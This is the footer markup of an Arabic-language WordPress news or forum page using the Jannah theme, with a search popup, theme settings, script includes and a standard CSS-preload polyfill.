</div><!-- .background-overlay /-->

		<script type="text/javascript">
			if( 'loading' in HTMLImageElement.prototype) {
				document.querySelectorAll('[data-src]').forEach( function(img){
					img.src = img.dataset.src;
					img.removeAttribute('data-src');
				});
			}
		</script>
		<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="بحث">

										<form method="get" class="tie-popup-search-form" action="https://arabiansforum.net/">
							<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="بحث عن" autocomplete="off" placeholder="إكتب كلمة البحث ثم إضغط زر الإدخال" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">بحث عن</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
		<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"1","ajaxurl":"https:\/\/arabiansforum.net\/wp-admin\/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"1","is_sticky_video":"","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"true","select_share":"","select_share_twitter":"","select_share_facebook":"","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\"><div class=\"spinner-circle\"><\/div><\/div>","type_to_search":"1","lang_no_results":"\u0644\u0645 \u064a\u062a\u0645 \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u0649 \u0646\u062a\u0627\u0626\u062c","sticky_share_mobile":"true","sticky_share_post":"","sticky_share_post_menu":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.4.1" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=7.4.1" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.4.1" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/js/shortcodes.js?ver=7.4.1" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.4.1" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/js/live-search.js?ver=7.4.1" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/js/single.min.js?ver=7.4.1" id="tie-js-single-js"></script>
		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
</body>
</html>
